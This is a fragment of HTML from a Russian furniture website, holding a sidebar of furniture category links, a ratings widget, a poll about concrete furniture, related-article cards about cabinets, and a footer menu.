	<li class="cat-item cat-item-35"><a href="https://mblx.ru/napravlenija">Выбираем по стилю</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://mblx.ru/palitra">Выбираем по цвету</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://mblx.ru/razdevalka">Гардеробная</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://mblx.ru/otdyh">Гостиная</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://mblx.ru/ulichnaya">Дачная и садовая</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://mblx.ru/oformlenie">Декорирование</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://mblx.ru/drevesina">Деревянная</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://mblx.ru/rebenok">Детская</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://mblx.ru/mjagkaja">Диваны</a>
<ul class='children'>
	<li class="cat-item cat-item-65"><a href="https://mblx.ru/mjagkaja/kak-izgotovit">Как изготовить</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://mblx.ru/mjagkaja/mehaizmy">Механизмы</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://mblx.ru/mjagkaja/raznovidnosti">Разновидности</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://mblx.ru/mjagkaja/ottenki">Цвета</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-45"><a href="https://mblx.ru/otrazhenie">Зеркала</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://mblx.ru/samostoyatelno">Как сделать самому</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://mblx.ru/dlya-veshhej">Комод</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://mblx.ru/sidenie">Кресла</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://mblx.ru/kojka">Кровати</a>
<ul class='children'>
	<li class="cat-item cat-item-59"><a href="https://mblx.ru/kojka/aksessuary">Аксессуары и запчасти</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://mblx.ru/kojka/dvuhmestnye">Двуспальные</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://mblx.ru/kojka/dvuhetazhnye">Двухъярусные</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://mblx.ru/kojka/malysh">Для ребенка</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://mblx.ru/kojka/drugie">Другие модели</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://mblx.ru/kojka/kreativnye">Креативные</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://mblx.ru/kojka/odnomestnye">Односпальные и полуторные</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://mblx.ru/kojka/universalnye">Трансформер</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://mblx.ru/kojka/verhnie">Чердак</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="https://mblx.ru/obedennaya">Кухня</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://mblx.ru/materialy">Материалы</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://mblx.ru/napolnenie">Обивка и чехлы</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://mblx.ru/dlya-raboty">Офисная и для бизнеса</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://mblx.ru/populjarnaja">Популярная</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://mblx.ru/holl">Прихожая и коридор</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://mblx.ru/rejtingi">Рейтинги</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://mblx.ru/obsluzhivanie">Ремонт и уход</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://mblx.ru/lavka">Скамейки</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://mblx.ru/son">Спальня</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://mblx.ru/prilavok">Столы</a>
<ul class='children'>
	<li class="cat-item cat-item-70"><a href="https://mblx.ru/prilavok/vidy">Виды</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://mblx.ru/prilavok/kuhonnye">Кухонные</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://mblx.ru/prilavok/razmery">Размеры</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://mblx.ru/prilavok/samodelnyj">Самодельный</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://mblx.ru/prilavok/servirovka">Сервировка</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-44"><a href="https://mblx.ru/sedlo">Стулья</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://mblx.ru/testy">Тесты</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://mblx.ru/tumbochka">Тумба</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://mblx.ru/fotogalereya">Фотогалерея</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://mblx.ru/komplektuyushhie">Фурнитура и комплектующие</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://mblx.ru/shifoner">Шкафы</a>
<ul class='children'>
	<li class="cat-item cat-item-33"><a href="https://mblx.ru/shifoner/vse-varianty">Все варианты</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://mblx.ru/shifoner/vnutri">Встроенные</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://mblx.ru/shifoner/naryad">Для одежды</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://mblx.ru/shifoner/hozyajstvennye">Для промышленности</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://mblx.ru/shifoner/knigi">Книжные</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://mblx.ru/shifoner/razdvizhnye">Купе</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://mblx.ru/shifoner/zhelezo">Металические</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://mblx.ru/shifoner/otkryvayushhiesya">Распашные</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://mblx.ru/shifoner/ugol">Угловые</a>
</li>
</ul>
</li>
			</ul>

			</div><div id="text-11" class="widget widget_text">			<div class="textwidget">
	<div class="c-login2030-note js-login2030-note">
		<div class="know widget">
			<div class="c-login2030-note__title">Знаете ли вы?</div>
				<div class="wrap-know-ajax">
					<div class="text">
						<p class="c-login2030-note__text js-login2030-note-text"></p>
					</div>
				<div class="wrap-more-know">
					<div class="load-more loadmore_know js-login2030-note-btn">Показать еще один факт</div></div>
<br>
					<a href="/znaete-li-vy">Читать все интересные факты</a>
			</div>
		</div>
	</div>
	<script src="https://mblx.ru/wp-content/plugins/You-now-new/login2030-note.js"></script>
</div>
		</div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="ratingdidcustom">
    <h3>Рейтинги</h3>
    <div class="ratingdidcustom-container">
        <div class="ratingdidcustom-logo">
            <img src="/wp-content/uploads/2016/09/b-2.png" alt="img">
        </div>
        <div class="ratingdidcustom-main">
            <div class="ratingdidcustom-content">
                <div class="ratingdidcustom-items">
                    <a href="/rejtingi/rejting-poleznyh-vidov-mebeli-transformer.html"><div class="ratingdidcustom-triangle"></div>Рейтинг полезных видов мебели трансформер</a>
                    <a href="/rejtingi/rejting-luchshih-materialov-dlya-mebeli.html"><div class="ratingdidcustom-triangle"></div>Рейтинг лучших материалов для мебели</a>
                    <a href="/rejtingi/rejting-proizvoditelej-mebelnoj-furnitury.html"><div class="ratingdidcustom-triangle"></div>Рейтинг производителей мебельной фурнитуры</a>
                    <a href="/rejtingi/rejting-luchshih-vidov-stoleshnits-dlya-kuhonnogo-garnitura.html"><div class="ratingdidcustom-triangle"></div>Рейтинг лучших видов столешниц для кухонного гарнитура</a>
                    <a href="rejtingi/rejting-vidov-mekhanizmov-transformacii-divanov.html"><div class="ratingdidcustom-triangle"></div>Рейтинг видов механизмов трансформации диванов</a>
                    <a href="/rejtingi/rejting-chistyashhih-sredstv-dlya-mebeli.html"><div class="ratingdidcustom-triangle"></div>Рейтинг чистящих средств для мебели</a>
                    <a href="/rejtingi/rejting-samyh-udobnyh-vidov-matrasov.html"><div class="ratingdidcustom-triangle"></div>Рейтинг самых удобных видов матрасов</a>
                    <a href="/rejtingi/rejting-bespoleznyh-vidov-mebeli.html"><div class="ratingdidcustom-triangle"></div>Рейтинг бесполезных видов мебели</a>
                    <a href="/rejtingi/rejting-samyh-udobnyh-shkafov.html"><div class="ratingdidcustom-triangle"></div>Рейтинг самых удобных шкафов</a>
                    <a href="/rejtingi/rejting-samyh-prochnyh-obivok-dlya-divanov.html"><div class="ratingdidcustom-triangle"></div>Рейтинг самых прочных обивок для диванов</a>
                </div>
            </div>
        </div>
    </div>
    <a href="/rejtingi" class="ratingdidcustom-button"> Все рейтинги</a>
</div></div></div><div id="text-12" class="widget widget_text">			<div class="textwidget">			<style>
			.dpg .dpg-load-next {
    background: 
#53516B;
display: block;
border: 1px solid
#fff;
width: 200px;
font: 12px/30px 'Elektra Text Probold', sans-serif;
color:
    #fff;
    text-align: center;
    text-decoration: none;
    margin: 20px auto 0;
    padding: 0 10px;
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    -moz-transition: 0.5s;
    transition: 0.5s;
    cursor: pointer;
margin-bottom:20px;
}
.dpg .dpg-load-next:hover {
	background: rgba(0,0,0,0.3);
} 
.content-area {
    -webkit-order:1;
    -ms-flex-order:1;
    order:1;
}
.know2 {
    padding: 27px 27px 30px;
    background: #ffe6cc;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    position: relative;
    width: auto;
}
.dpg::before {

    display: none !important;
	}
			</style>
<div class="dpg know2" data-id="17" data-url="https://mblx.ru/wp-content/plugins/democracy-poll-group/">
<h3>Пройдите опрос</h3>
	<div class="dpg-polls">
		<div class="dpg-poll" data-id="19" style="display:none">
		<div class="dem-poll-shortcode">
<!--democracy-->
<style type="text/css">.democracy:after{content:'';display:table;clear:both}.democracy ul li,.democracy ul{background:none;padding:0;margin:0}.democracy ul li:before{display:none}.democracy input[type='radio'],.democracy input[type='checkbox']{margin:0;vertical-align:middle}.democracy input[type='radio']:focus,.democracy input[type='checkbox']:focus{outline:0}.democracy ul{list-style:none !important;border:0 !important}.democracy ul li{list-style:none !important}input[type="submit"].dem-button,a.dem-button,.dem-button{position:relative;display:inline-block;text-decoration:none;line-height:1;border:0;margin:0;padding:0;cursor:pointer;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}input[type="submit"].dem-button:focus,a.dem-button:focus,.dem-button:focus{outline:0}input[type="submit"].dem-button:disabled,a.dem-button:disabled,.dem-button:disabled{opacity:.6;cursor:not-allowed}a.dem-button:hover{text-decoration:none !important}.democracy{position:relative;margin:0 auto}.democracy input[type='radio'],.democracy input[type='checkbox']{margin-right:.2em}.dem-screen{position:relative;line-height:1.3}.democracy ul.dem-vote{margin-bottom:1em}.democracy ul.dem-vote li{padding-bottom:0;margin-bottom:0}.democracy ul.dem-vote li>*{margin-bottom:.6em}.democracy ul.dem-answers li{padding-bottom:1em}.dem-answers .dem-label{margin-bottom:.2em;line-height:1.2}.dem-graph{position:relative;color:#555;color:rgba(0,0,0,.6);box-sizing:content-box;width:100%;display:table;height:1.2em;line-height:1.2em}.dem-fill{position:absolute;top:0;left:0;height:100%;background-color:#7cb4dd}.dem-voted-this .dem-fill{background-color:#ffc45a}.dem-votes-txt,.dem-percent-txt{position:relative;display:table-cell;padding-left:.3em;vertical-align:middle;font-size:90%}.dem-poll-info{padding-bottom:1em}.dem-poll-info:after{content:'';display:table;clear:both}.dem-poll-info>*{font-size:85%;display:block;float:right;clear:both;text-align:right;opacity:.7;line-height:1.3}.dem-vote label{float:none;display:block}.dem-results-link{display:inline-block;line-height:1;margin:.8em 1em}.dem-vote .dem-disabled{opacity:.5}.democracy .dem-bottom{padding-bottom:1em}.dem-bottom{text-align:center}.dem-bottom:after{content:'';display:table;clear:both}.dem-poll-title{display:block;margin-bottom:1.5em;margin-top:1.2em;font-size:120%}.dem-notice{z-index:10;position:absolute;top:0;border-radius:2px;width:100%;padding:1.5em 2em;text-align:center;background:rgba(247,241,212,.8);color:#6d6214}.dem-notice-close{position:absolute;top:0;right:0;padding:5px;cursor:pointer;line-height:.6;font-size:150%}.dem-notice-close:hover{color:#d26616}.dem-star{font-size:90%;vertical-align:baseline;padding-left:.3em;color:#ff4e00}.dem-poll-note{font-size:90%;padding:.5em;opacity:.8;line-height:1.3}.democracy .dem-copyright{position:absolute;bottom:-1em;right:0;text-decoration:none;border-bottom:0;color:#b2b2b2;opacity:.5;line-height:1}.democracy .dem-copyright:hover{opacity:1}.dem-add-answer{position:relative}.dem-add-answer>*{display:block}.dem-add-answer a{display:inline-block}input.dem-add-answer-txt{width:100%;box-sizing:border-box}.dem-add-answer-close{position:absolute;right:0;padding:0 .7em;cursor:pointer;color:#333}.dem-add-answer-close:hover{color:#ff2700}.dem-edit-link{display:block;position:absolute;top:0;right:0;line-height:1;text-decoration:none !important;border:0 !important}.dem-edit-link svg{width:1.2em !important;fill:#5a5a5a;fill:rgba(0,0,0,.6)}.dem-edit-link:hover svg{fill:#35a91d}.dem-loader{display:none;position:absolute;top:0;left:0;width:100%;height:100%}.dem-loader>*{display:table-cell;vertical-align:middle;text-align:center}.dem-loader svg{width:20%;max-width:100px;min-width:80px;margin-bottom:15%}.dem-loader [class^="dem-"]{margin-bottom:15% !important}.dem__collapser{display:block;cursor:pointer;text-align:center;font-size:150%;line-height:1}.dem__collapser:hover{color:#f31;background:rgba(255,255,255,.3)}.dem__collapser.expanded{position:relative;height:1em}.dem__collapser.collapsed{position:absolute;top:0;bottom:0;right:0;left:0}.dem__collapser .arr{display:block;position:absolute;bottom:0;width:100%}.dem__collapser.collapsed .arr:before{content:"▾"}.dem__collapser.expanded .arr:before{content:"▴"}.dem-poll-shortcode{margin-bottom:1.5em}.dem-archives .dem-elem-wrap{margin-bottom:2em;padding-bottom:20px;border-bottom:1px dashed #ccc}.dem-archives .dem-archive-link{display:none}.dem-link{font-style:italic;font-size:90%}.dem-vote-link:before{content:'◂ '}.dem-vote label:hover{opacity:.8}.dem-vote-button{float:left}.dem-results-link{float:right}.dem-graph{font-family:Arial,sans-serif;background:#f7f7f7;background:linear-gradient(to bottom,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%);background:-webkit-linear-gradient(top,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%)}.dem-fill{background-image:linear-gradient(to right,rgba(255,255,255,.3),transparent);background-image:-webkit-linear-gradient(left,rgba(255,255,255,.3),transparent)}.dem-answers .dem-label{margin-bottom:.1em}.dem-votes-txt,.dem-percent-txt{font-size:80%}.dem-percent-txt{display:none}.dem-answers li:hover .dem-votes-txt{display:none}.dem-answers li:hover .dem-percent-txt{display:table-cell}.dem-voted-this .dem-label:before{content:'✓';display:inline-block;margin-right:.2em}.dem-voted-this .dem-graph{border-color:#969696}.dem-label-percent-txt,.dem-votes-txt-percent,.dem-novoted .dem-votes-txt{display:none}.dem-poll-info{font-style:italic}.dem-archive-link{text-align:right}.dem-bottom{text-align:left}input[type="submit"].dem-button,a.dem-button,.dem-button{font-size:90%;font-family:tahoma,arial,sans-serif;padding:.8em 1.6em !important;color:#fff;background:#61a9de;text-transform:uppercase}input[type="submit"].dem-button:hover,a.dem-button:hover,.dem-button:hover{color:#fff;background:#3b8bc6}a.dem-button:visited{color:#fff}</style>
<div id="democracy-19" class="democracy" data-opts='{"ajax_url":"https:\/\/mblx.ru\/wp-admin\/admin-ajax.php","pid":19,"max_answs":0,"answs_max_height":"500","anim_speed":"400","line_anim_speed":1500}' ><strong class="dem-poll-title">Знаете ли вы о бетонной мебели?</strong><div class="dem-screen vote"><form method="POST" action="#democracy-19"><ul class="dem-vote">
					<li data-aid="134">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="134" name="answer_ids[]"><span class="dem__spot"></span> Не слышал
						</label>
					</li>
					<li data-aid="133">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="133" name="answer_ids[]"><span class="dem__spot"></span> Слышал но нерешился
						</label>
					</li>
					<li data-aid="132">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="132" name="answer_ids[]"><span class="dem__spot"></span> Пользуюсь (не нравиться)
						</label>
					</li>
					<li data-aid="131">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="131" name="answer_ids[]"><span class="dem__spot"></span> Пользуюсь (очень нравиться)
						</label>
					</li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="19"><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div><noscript>Poll Options are limited because JavaScript is disabled in your browser.</noscript><div class="dem-loader"><div><style type="text/css">
.dem-roller {
  margin: 0 auto;
  width: 40px;
  height: 40px;
  position: relative;
}

.con1 > div, .con2 > div, .con3 > div {
  width: 10px;
  height: 10px;
  background-color: #2686cc;

  border-radius: 100%;
  position: absolute;
  -webkit-animation: bouncedelay 1.2s infinite ease-in-out;
  animation: bouncedelay 1.2s infinite ease-in-out;
  /* Prevent first frame from flickering when animation starts */
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.dem-roller .demrcont {
  position: absolute;
  width: 100%;
  height: 100%;
}

.con2 {
  -webkit-transform: rotateZ(45deg);
  transform: rotateZ(45deg);
}

.con3 {
  -webkit-transform: rotateZ(90deg);
  transform: rotateZ(90deg);
}

.circle1 { top: 0; left: 0; }
.circle2 { top: 0; right: 0; }
.circle3 { right: 0; bottom: 0; }
.circle4 { left: 0; bottom: 0; }

.con2 .circle1 { -webkit-animation-delay: -1.1s; animation-delay: -1.1s; }
.con3 .circle1 { -webkit-animation-delay: -1.0s; animation-delay: -1.0s; }
.con1 .circle2 { -webkit-animation-delay: -0.9s; animation-delay: -0.9s; }
.con2 .circle2 { -webkit-animation-delay: -0.8s; animation-delay: -0.8s; }
.con3 .circle2 { -webkit-animation-delay: -0.7s; animation-delay: -0.7s; }
.con1 .circle3 { -webkit-animation-delay: -0.6s; animation-delay: -0.6s; }
.con2 .circle3 { -webkit-animation-delay: -0.5s; animation-delay: -0.5s; }
.con3 .circle3 { -webkit-animation-delay: -0.4s; animation-delay: -0.4s; }
.con1 .circle4 { -webkit-animation-delay: -0.3s; animation-delay: -0.3s; }
.con2 .circle4 { -webkit-animation-delay: -0.2s; animation-delay: -0.2s; }
.con3 .circle4 { -webkit-animation-delay: -0.1s; animation-delay: -0.1s; }
@-webkit-keyframes bouncedelay {
  0%, 80%, 100% { -webkit-transform: scale(0.0) }
  40% { -webkit-transform: scale(1.0) }
}

@keyframes bouncedelay {
  0%, 80%, 100% { 
    transform: scale(0.0);
    -webkit-transform: scale(0.0);
  } 40% { 
    transform: scale(1.0);
    -webkit-transform: scale(1.0);
  }
}
</style>

<div class="dem-roller">
  <div class="demrcont con1">
    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
  <div class="demrcont con2">
    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
  <div class="demrcont con3">
    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
</div>

</div></div></div><!--democracy--></div>
		</div>
	</div>
	<button class="dpg-load-next">Показать еще</button>
	<a href="/oprosy">Все опросы</a>
</div>
</div>
		</div><div id="block-11" class="widget widget_block"><p><span style="display:none" class="fpm-short-71664"></span></p>
</div>
        
    </div>
</aside><!-- #secondary -->

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/shifoner/hozyajstvennye/sravnenie-vidov-i-tsen-telekommunikatsionnyh-shkafov.html"><img width="335" height="180" src="https://mblx.ru/wp-content/uploads/2021/03/telekommunikatsionnyh-shkafov.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="телекоммуникационных шкафов" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2021/03/telekommunikatsionnyh-shkafov.jpg 720w, https://mblx.ru/wp-content/uploads/2021/03/telekommunikatsionnyh-shkafov-300x161.jpg 300w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/shifoner/hozyajstvennye/sravnenie-vidov-i-tsen-telekommunikatsionnyh-shkafov.html">Сравнение видов и цен телекоммуникационных шкафов</a></div><div class="post-card__description">Шкаф для телекоммуникаций – модуль-камера для размещения</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">2.5к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/shifoner/hozyajstvennye/496-shkaf-ucheta-elektroenergii.html"><img width="335" height="168" src="https://mblx.ru/wp-content/uploads/2018/01/SHkaf-ucheta.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Шкаф учета" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2018/01/SHkaf-ucheta.jpg 500w, https://mblx.ru/wp-content/uploads/2018/01/SHkaf-ucheta-300x150.jpg 300w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/shifoner/hozyajstvennye/496-shkaf-ucheta-elektroenergii.html">Назначение шкафов учитывающих электроэнергию, обзор моделей</a></div><div class="post-card__description">В каждом доме, квартире или предприятии имеется шкаф</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">5.5к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/shifoner/hozyajstvennye/363-shkafchiki-dlya-razdevalok-fitness-kluba.html"><img width="331" height="220" src="https://mblx.ru/wp-content/uploads/2017/12/Mebel-dlya-fitnes-klubov.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Мебель для фитнес-клубов" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2017/12/Mebel-dlya-fitnes-klubov.jpg 940w, https://mblx.ru/wp-content/uploads/2017/12/Mebel-dlya-fitnes-klubov-300x199.jpg 300w, https://mblx.ru/wp-content/uploads/2017/12/Mebel-dlya-fitnes-klubov-768x510.jpg 768w" sizes="(max-width: 331px) 100vw, 331px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/shifoner/hozyajstvennye/363-shkafchiki-dlya-razdevalok-fitness-kluba.html">Варианты шкафов в раздевалки фитнес клубов, советы по выбору</a></div><div class="post-card__description">Владельцы фитнес центров, спортивных комплексов и бассейнов</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">10.1к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/shifoner/hozyajstvennye/551-shkaf-upravleniya-ventilyaciej.html"><img width="293" height="220" src="https://mblx.ru/wp-content/uploads/2017/12/SHkaf-upravleniya-ventilyatsiej.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Шкаф управления вентиляцией" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2017/12/SHkaf-upravleniya-ventilyatsiej.jpg 2048w, https://mblx.ru/wp-content/uploads/2017/12/SHkaf-upravleniya-ventilyatsiej-300x225.jpg 300w, https://mblx.ru/wp-content/uploads/2017/12/SHkaf-upravleniya-ventilyatsiej-768x576.jpg 768w, https://mblx.ru/wp-content/uploads/2017/12/SHkaf-upravleniya-ventilyatsiej-1024x768.jpg 1024w" sizes="(max-width: 293px) 100vw, 293px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/shifoner/hozyajstvennye/551-shkaf-upravleniya-ventilyaciej.html">Какие бывают для управления вентиляцией шкафы, обзор моделей</a></div><div class="post-card__description">Для запуска системы обмена воздуха используется шкаф</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">5.4к.</span></div>
</div>

<div class="post-card post-card--related post-card--thumbnail-no">
    <div class="post-card__title"><a href="https://mblx.ru/shifoner/hozyajstvennye/361-shkafchiki-dlya-razdevalok.html">Особенности шкафчиков в раздевалку, обзор моделей</a></div><div class="post-card__description">В наше время на рынке представлено огромное количество</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">13.5к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/shifoner/hozyajstvennye/480-shkaf-meditsinskiy.html"><img width="335" height="206" src="https://mblx.ru/wp-content/uploads/2017/12/SHkaf-meditsinskij-aptechnyj.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Шкаф медицинский аптечный" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2017/12/SHkaf-meditsinskij-aptechnyj.jpg 650w, https://mblx.ru/wp-content/uploads/2017/12/SHkaf-meditsinskij-aptechnyj-300x185.jpg 300w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/shifoner/hozyajstvennye/480-shkaf-meditsinskiy.html">Обзор медицинских шкафов, особенности моделей</a></div><div class="post-card__description">К производству медицинского оборудования предъявляются</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">6.1к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/shifoner/hozyajstvennye/495-shkaf-elektricheskij-ulichnyy-vsepogodnyy.html"><img width="324" height="220" src="https://mblx.ru/wp-content/uploads/2017/12/SHkaf-ulichnyj-vsepogodnyj.jpeg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Шкаф уличный всепогодный" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2017/12/SHkaf-ulichnyj-vsepogodnyj.jpeg 800w, https://mblx.ru/wp-content/uploads/2017/12/SHkaf-ulichnyj-vsepogodnyj-300x204.jpeg 300w, https://mblx.ru/wp-content/uploads/2017/12/SHkaf-ulichnyj-vsepogodnyj-768x521.jpeg 768w" sizes="(max-width: 324px) 100vw, 324px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/shifoner/hozyajstvennye/495-shkaf-elektricheskij-ulichnyy-vsepogodnyy.html">Особенности уличных электрических шкафов всепогодных, советы по выбору</a></div><div class="post-card__description">Не во всех случаях телекоммуникационное оборудование</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">9.4к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/shifoner/hozyajstvennye/545-shkafy-dlya-restoranov.html"><img width="335" height="212" src="https://mblx.ru/wp-content/uploads/2017/12/SHkaf-dlya-vina.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Шкаф для вина" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2017/12/SHkaf-dlya-vina.jpg 1095w, https://mblx.ru/wp-content/uploads/2017/12/SHkaf-dlya-vina-300x190.jpg 300w, https://mblx.ru/wp-content/uploads/2017/12/SHkaf-dlya-vina-768x485.jpg 768w, https://mblx.ru/wp-content/uploads/2017/12/SHkaf-dlya-vina-1024x647.jpg 1024w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/shifoner/hozyajstvennye/545-shkafy-dlya-restoranov.html">Обзор моделей шкафов для ресторанов, нюансы выбора</a></div><div class="post-card__description">Вкусные, разнообразные блюда, приветливость персонала</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">2.9к.</span></div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner fixed">
            <div class="menu-futer-container"><ul id="footer_menu" class="menu"><li id="menu-item-70391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70391"><a href="https://mblx.ru/obratnaya-svyaz">Написать нам</a></li>
<li id="menu-item-70395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-70395"><a rel="privacy-policy" href="https://mblx.ru/politika-konfidentsialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-70396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70396"><a href="https://mblx.ru/o-nas">О нас</a></li>
<li id="menu-item-70397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70397"><a href="https://mblx.ru/reklama">Рекламодателю</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            <div class="footer-widgets footer-widgets-2"><div class="footer-widget"><div id="search-3" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://mblx.ru/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-header">Наши сервисы</div><div class="menu-servisy-container"><ul id="menu-servisy" class="menu"><li id="menu-item-61346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><a href="https://mblx.ru/skidki-aktsii-mebel">Скидки и акции</a></li>
<li id="menu-item-32028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32028"><a href="https://mblx.ru/stol-zakazov">Стол заказов</a></li>
